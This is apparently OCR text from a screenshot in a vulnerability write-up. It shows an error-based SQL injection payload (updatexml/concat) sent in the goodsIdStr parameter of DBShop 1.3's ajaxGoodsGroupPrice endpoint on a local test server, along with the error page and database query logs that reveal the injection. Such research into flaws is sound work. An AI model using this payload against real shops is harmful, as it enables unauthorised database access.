 POST http://127.0.0.1/safe/DBShop_1.3_Release_20190215/DBShop/list/ajaxGoodsGroupPrice Send
goodsIdStr 1)and updatexml(1,,concat(0x5e,version()),1)-- -
Key Value Description
Body Cookies (1) Headers (9) Test Results Status: 500 Internal Server Error Time: 1270 ms Size: 4
Pretty Raw Preview HTML
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <title>哎呀…出现了一个小问题</title>
7 <link rel="stylesheet" type="text/css" />
8 <style>
9 *{margin:0;padding:0}
10 body{font-family:"微软雅黑";background:#DAD9D7}
11 img{border:none}
12 a *{cursor:pointer}
Le
and dbshop_goods_usergroup_price.user_group_id=1 and dbshop_goods_usergroup_price.goods_color=''
and dbshop_goods_usergroup_price.goods_size='' and dbshop_goods_usergroup_price.adv_spec_tag_id=
385 Quit
190218 19:29:41 386 Connect root@localhost on shopxo
386 Query SET sql_mode=(SELECT REPLACE(@@sql_mode,'ONLY_FULL_GROUP_BY',''))
386 Query SELECT `dbshop_goods_usergroup_price`.*,
(SELECT u.group_name FROM dbshop_user_group_extend as u WHERE u.group_id=
dbshop_goods_usergroup_price.user_group_id) as group_name
FROM `dbshop_goods_usergroup_price` WHERE dbshop_goods_usergroup_price.goods
信安之路
updatexml(1,,concat(0x5e,version()),1)-- -) and dbshop_goods_usergroup_price.user_group_id=1 and
dbshop_goods_usergroup_price.goods_color='' and dbshop_goods_usergroup_price.goods_size='' and